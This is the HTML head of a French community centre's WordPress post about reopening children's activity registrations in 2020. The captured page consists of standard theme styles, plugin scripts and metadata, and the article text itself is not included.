

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/
body_size: 16898
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />  
  <link rel="pingback" href="https://www.mpt-barsuraube.fr/xmlrpc.php">  
<title>Ouverture des inscriptions et protocole d&rsquo;accueil &#8211; Maison Pour Tous  Jean-Luc Petit &#8211; Centre Social</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Maison Pour Tous  Jean-Luc Petit - Centre Social &raquo; Flux" href="https://www.mpt-barsuraube.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison Pour Tous  Jean-Luc Petit - Centre Social &raquo; Flux des commentaires" href="https://www.mpt-barsuraube.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mpt-barsuraube.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ed2f3c67e52d8a2f5d12de6d3c711e7b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mpt-barsuraube.fr/wp-includes/css/dist/block-library/style.min.css?ver=ed2f3c67e52d8a2f5d12de6d3c711e7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.mpt-barsuraube.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mpt-barsuraube.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ed2f3c67e52d8a2f5d12de6d3c711e7b' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='happenstance-google-font6-css' href='//fonts.googleapis.com/css?family=Hammersmith+One&#038;subset=latin&#038;ver=ed2f3c67e52d8a2f5d12de6d3c711e7b' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-style-css' href='https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/style.css?ver=ed2f3c67e52d8a2f5d12de6d3c711e7b' type='text/css' media='all' />
<style id='happenstance-style-inline-css' type='text/css'>
body #ticker-wrapper, body .ticker-box .ticker-arrow-1, body .ticker-box .ticker-arrow-2, body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body #searchform .searchform-wrapper .send, body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body #header .menu-box .current-menu-item > a, body #header .menu-box .current-menu-ancestor > a, body #header .menu-box .current_page_item > a, body #header .menu-box .current-page-ancestor > a, .home #container #header .menu-box .link-home { background-color: #b27720; } body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body .menu-box-wrapper, body .menu-box ul ul { border-color: #b27720; } body a, body .site-title a, body .post-entry .post-entry-headline a, body .grid-entry .grid-entry-headline a, body .wrapper-related-posts .flexslider .slides li a, body .sidebar-widget a, body .post-entry .read-more-button:hover, body .grid-entry .read-more-button:hover, body input[type='submit']:hover, body input[type='reset']:hover, body #searchform .searchform-wrapper .send:hover, .tribe-events-list-event-description .tribe-events-read-more:hover { color: #b27720; }
body #content { float: right; } body #sidebar { float: left; margin-left: 0; margin-right: 28px; }
.top-navigation ul { float: right; } body .top-navigation a, body .top-navigation a:visited { padding: 0 0 0 10px; }
body .grid-entry, body #main-content .js-masonry .sticky { width: 50%; }
#wrapper #main-content .post-entry .attachment-post-thumbnail, #wrapper #main-content .post-entry .attachment-thumbnail { margin-bottom: 17px; } #wrapper #main-content .post-entry .post-entry-content { margin-bottom: -4px; }
#wrapper #container #sidebar .sidebar-widget .sidebar-headline, #wrapper #wrapper-footer #footer .footer-widget .footer-headline { font-family: Hammersmith One, Arial, Helvetica, sans-serif; }
</style>
<link rel='stylesheet' id='happenstance-elegantfont-css' href='https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/css/elegantfont.css?ver=ed2f3c67e52d8a2f5d12de6d3c711e7b' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=ed2f3c67e52d8a2f5d12de6d3c711e7b' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.mpt-barsuraube.fr/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.mpt-barsuraube.fr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=14.6' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.mpt-barsuraube.fr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=14.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/html5.js?ver=3.7.3" id="happenstance-html5-ie-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mpt-barsuraube.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mpt-barsuraube.fr/wp-json/wp/v2/posts/6431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mpt-barsuraube.fr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/" />
<link rel='shortlink' href='https://wp.me/p3dZ0b-1FJ' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mpt-barsuraube.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mpt-barsuraube.fr%2Fouverture-des-inscriptions-et-protocole-daccueil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mpt-barsuraube.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mpt-barsuraube.fr%2Fouverture-des-inscriptions-et-protocole-daccueil%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mpt-barsuraube.fr/?wordfence_lh=1&hid=FD8663E390882D539C8F7FD810F74B8F');
</script>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><!--[if IE]>
<style type="text/css" media="screen">
#container-shadow, .attachment-post-thumbnail, .attachment-thumbnail {
        behavior: url("https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/css/pie/PIE.php");
        zoom: 1;
}
</style>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dae5c9; background-image: url("https://www.mpt-barsuraube.fr/wp-content/uploads/2018/02/hd-wooden-wallpaper-3.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ouverture des inscriptions et protocole d&rsquo;accueil" />
<meta property="og:url" content="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/" />
<meta property="og:description" content="Bonjour,L&rsquo;accueil de loisirs de la MPT réouvre chaque mercredi à partir du 03 juin.Vous pouvez dès aujourd&rsquo;hui procéder à l&rsquo;inscription de votre ou vos enfants sous certaines cond…" />
<meta property="article:published_time" content="2020-05-26T09:29:57+00:00" />
<meta property="article:modified_time" content="2020-05-26T09:29:57+00:00" />
<meta property="og:site_name" content="Maison Pour Tous  Jean-Luc Petit - Centre Social" />
<meta property="og:image" content="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2019/10/Logo-MPT-Jean-Luc-Petit-temporaire.png?fit=581%2C429&#038;ssl=1" />
<meta property="og:image:width" content="581" />
<meta property="og:image:height" content="429" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:site" content="@MPT Bar sur Aube" />
<meta name="twitter:text:title" content="Ouverture des inscriptions et protocole d&rsquo;accueil" />
